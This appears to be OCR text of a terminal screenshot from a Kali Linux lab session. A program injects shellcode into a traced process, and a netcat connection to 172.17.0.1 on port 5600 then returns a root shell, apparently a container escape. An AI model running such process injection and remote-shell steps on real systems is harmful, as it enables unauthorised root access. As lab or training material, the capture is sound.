 Application File Edit View VM Tabs Help Kali_content Kali
root@kali: /tmp
id
uid=32(rpc) gid=32(rpc) groups=32(rpc)
ls -al
total 12
dr-xr-xr-x  18 root root  257 Feb 13 19:16 .
dr-xr-xr-x  18 root root  257 Feb 13 19:16 ..
-rw-r--r--   1 root root    0 Feb 13 19:16 .autorelabel
lrwxrwxrwx   1 root root    7 Jan 24 23:03 bin -> usr/bin
dr-xr-xr-x   4 root root  317 Jan 24 23:04 boot
drwxr-xr-x  15 root root 2820 Feb 16 20:02 dev
drwxr-xr-x  80 root root 8192 Feb 16 20:02 etc
drwxr-xr-x   3 root root   22 Feb 13 19:16 home
lrwxrwxrwx   1 root root    7 Jan 24 23:03 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Jan 24 23:03 lib64 -> usr/lib64
drwxr-xr-x   2 root root    6 Jan 24 23:03 local
drwxr-xr-x   2 root root    6 Apr  9  2019 media
drwxr-xr-x   2 root root    6 Apr  9  2019 mnt
drwxr-xr-x   4 root root   35 Feb 16 20:02 opt
dr-xr-xr-x 128 root root    0 Feb 16 20:01 proc
dr-xr-x---   3 root root  103 Feb 13 19:16 root
drwxr-xr-x  25 root root  900 Feb 16 20:03 run
lrwxrwxrwx   1 root root    8 Jan 24 23:03 sbin -> usr/sbin
drwxr-xr-x   2 root root    6 Apr  9  2019 srv
dr-xr-xr-x  13 root root    0 Feb 16 21:32 sys
drwxrwxrwt   8 root root  172 Feb 16 21:58 tmp
drwxr-xr-x  13 root root  155 Jan 24 23:03 usr
drwxr-xr-x  18 root root  254 Feb 16 20:02 var
exit
(remote) root@47c0ce669a10:/tmp# ^C
(remote) root@47c0ce669a10:/tmp# ./compiled.bin 19417
+ Tracing process 19417
+ Waiting for process...
+ Getting Registers
+ Injecting shell code at 0x7f54c1e26639
+ Setting instruction pointer to 0x7f54c1e2663b
+ Run it!
(remote) root@47c0ce669a10:/tmp# nc 172.17.0.1 5600
id
uid=0(root) gid=0(root) groups=0(root)
which python3
which: no python3 in ((null))
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
which bash
which: no bash in ((null))
[0] 0:python  1:python  2:python* 3:python- "kali" 22:00 16-Feb-23